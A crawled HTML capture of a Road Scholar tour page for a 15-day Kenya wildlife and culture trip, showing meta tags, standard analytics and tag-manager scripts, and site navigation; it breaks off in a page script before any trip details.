

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/24888/Kenya-In-Depth-How-Wildlife-People-Landscapes-Intersect?ite=7359&ito=741&itq=fc53adf7-eaea-4c1d-bab9-08d573c5ed7e&itx%5Bidio%5D=98661224
body_size: 161784
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Kenya in Depth: How Wildlife, People &amp; Landscapes Intersect" />
        <meta property="idio:destination" content="Kenya" /> 
        <meta property="idio:primaryTag" content="Animals &amp; Wildlife" />
        <meta property="idio:programDestination" content="Kenya" />
        <meta property="idio:programPrimaryTag" content="Animals &amp; Wildlife" />
        <meta property="idio:programStartingPrice" content="7799" />
        <meta property="idio:programNumber" content="24888" />
        <meta property="idio:programDuration" content="15 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Let&#x27;s Go!" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="5" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images2.cmp.optimizely.com/assets/24888-KY-Maasai-Women-lghoz.jpg/Zz00NDM1N2FjODUxMTQxMWYwOWFkMWYyOGQ4ODljZThjMQ==" />
        <meta property="og:image:secure_url" content="https://images2.cmp.optimizely.com/assets/24888-KY-Maasai-Women-lghoz.jpg/Zz00NDM1N2FjODUxMTQxMWYwOWFkMWYyOGQ4ODljZThjMQ==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/24888/Kenya-in-Depth-How-Wildlife-People-Landscapes-Intersect" />
        <meta property="og:title" content="Kenya in Depth: How Wildlife, People &amp; Landscapes Intersect" />
        <meta name="keywords" />
        <meta property="og:description" content="Crisscross the equator on this deep dive into Kenya, where you&#x2019;ll experience its astounding wildlife and the rich culture of its communities." />
        <meta name="description" content="Crisscross the equator on this deep dive into Kenya, where you&#x2019;ll experience its astounding wildlife and the rich culture of its communities." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8301">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/24888/Kenya-In-Depth-How-Wildlife-People-Landscapes-Intersect" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"586c6f3096a24c959dd12d6da68bb1a8","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"586c6f3096a24c959dd12d6da68bb1a8"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', 'af5ef5e2-682b-4aca-8b16-a5651d4dff98'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 06:35:00 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
